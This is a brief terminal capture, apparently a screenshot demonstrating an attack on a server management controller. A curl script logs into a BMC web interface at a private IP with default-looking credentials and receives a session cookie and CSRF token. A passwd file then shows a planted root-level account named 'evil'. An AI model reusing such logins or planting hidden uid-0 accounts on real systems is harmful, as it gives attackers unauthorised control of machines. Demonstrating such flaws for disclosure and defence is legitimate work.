 18+
File Edit View Terminal Tabs Help
chicken@computer: ~/demo × chicken@computer: ~/demo ×
chicken@computer:~/demo$ cat login.sh
curl -X POST https://10.10.0.45/rpc/WEBSES/create.asp -d "WEBVAR_USERNAME=ubuntu&WEBVAR_PASSWORD=ubuntu" --insecure
chicken@computer:~/demo$ ./login.sh
//Dynamic Data Begin
WEBVAR_JSONVAR_WEB_SESSION =
{
WEBVAR_STRUCTNAME_WEB_SESSION :
[
{ 'SESSION_COOKIE' : 'GP1n6UQWpS4p3fsW6B7ZIvgWPLy7HH0G003','SESSION_ID' : 81,'BMC_IP_ADDR' : '10.10.0.45','CSRFTOKEN' : 'SU9B521a0u' }, {} ],
HAPI_STATUS:0 };
//Dynamic data end
chicken@computer:~/demo$ cat passwd
sysadmin:x:0:0:sysadmin:/root:/bin/bash
avahi:x:104:111:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
evil:x:0:0:evil:/root:/bin/bash
chicken@computer:~/demo$